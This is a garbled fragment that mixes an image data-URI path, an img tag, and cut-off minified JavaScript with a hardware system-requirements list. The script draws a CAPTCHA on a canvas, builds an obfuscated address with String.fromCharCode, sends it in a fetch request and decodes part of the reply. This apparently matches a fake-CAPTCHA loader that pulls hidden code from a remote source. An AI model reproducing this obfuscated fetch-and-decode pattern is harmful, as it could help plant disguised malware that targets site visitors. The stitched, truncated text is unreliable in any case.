
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for install